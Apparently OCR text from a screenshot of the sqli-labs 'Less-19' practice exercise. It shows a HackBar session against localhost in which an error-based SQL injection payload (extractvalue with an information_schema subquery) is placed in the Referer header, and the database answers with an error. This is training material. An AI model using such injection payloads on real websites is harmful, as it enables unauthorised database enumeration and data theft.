 Your IP ADDRESS is: ::1
Your Referer is: ' and extractvalue(1,concat(":",(select table_name from information_schema.tables where table_schema=database()),":")),1)#
Subquery returns more than 1 row
开发者工具 - Less-19 Header Injection- Referer- Error Based- string - http://localhost/sql/Less-19/
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Execute
Post data Referrer User Agent Cookies
uname=admin&passwd=admin&submit=Submit
R ' and extractvalue(1,concat(":",(select table_name from information_schema.tables where table_schema=database()),":")),1)#